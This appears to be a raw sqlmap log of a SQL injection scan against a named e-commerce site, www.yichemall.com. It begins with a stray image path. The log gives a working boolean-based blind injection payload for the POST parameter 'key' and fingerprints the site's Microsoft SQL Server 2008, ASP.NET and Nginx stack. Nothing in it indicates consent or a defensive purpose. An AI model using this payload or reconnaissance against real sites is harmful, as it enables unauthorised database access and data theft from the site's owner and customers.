 lmap.py -r C:\Users\Administrator\Desktop\www.yichemall.com\1.txt -p key
{1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:35
C:\Users\Administrator\Desktop\www.yichemall.com\1.txt
[15:59:35] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\www.
yichemall.com\1.txt'
C:\Users\Administrator\Desktop\www.yichemall.com\1.txt
[15:59:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:59:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=MG%' AND 4226=4226 AND '%'='&mainbrandid=79
---
[15:59:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[15:59:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yichemall.com'
[*] shutting down at 15:59:36